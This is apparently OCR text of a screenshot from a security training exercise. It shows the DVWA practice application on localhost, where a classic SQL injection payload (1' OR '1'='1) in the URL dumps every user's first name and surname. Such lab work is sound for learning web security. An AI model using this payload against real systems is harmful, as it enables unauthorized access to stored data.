 Applications Places System
Tue Jun 3, 17:56
Vulnerability: SQL Injec
Revisión de Seguridad
Documento sin título -
Choose program
localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
110%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
er v
;
debian@debian: /var/...
Vulnerability: SQL Inje...